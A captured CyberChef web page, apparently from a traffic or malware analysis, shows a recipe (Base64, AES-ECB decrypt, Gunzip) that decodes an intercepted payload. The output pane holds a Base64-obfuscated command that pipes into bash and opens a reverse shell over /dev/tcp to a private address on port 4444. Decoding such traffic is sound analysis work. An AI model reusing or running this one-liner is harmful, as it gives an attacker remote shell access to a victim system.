 Download CyberChef
Last build: 2 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
MD5
URL Encode
From UNIX Timestamp
To UNIX Timestamp
ROT13
Drop bytes
Data format
Encryption / Encoding
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
9adbe0b30338 …
LATIN1
IV
HEX
Mode
ECB/NoPadding
Input
Raw
Output
Raw
Drop bytes
Start
0
Length
-13
Apply to each line
Gunzip
STEP
BAKE!
Auto Bake
Input
Open file as input
ABC 428
1
Raw Bytes
LF
Output
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMjA1LzQ0NDQgMD4mMQ==|base64 -
d|bash" 2>&1arg-3 2>&1executableFile shexecutableArgs i -c "cd "/";echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMjA1LzQ0NDQgMD4mMQ==|base64 -d|bash" 2>&1arg-0
shargsCount 4arg-1 -carg-2 _ cd "/";echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMjA1LzQ0NDQgMD4mMQ==|base64 -d|bashmethodName
execCommand
ABC 449
2
3ms
Raw Bytes
VT (detected)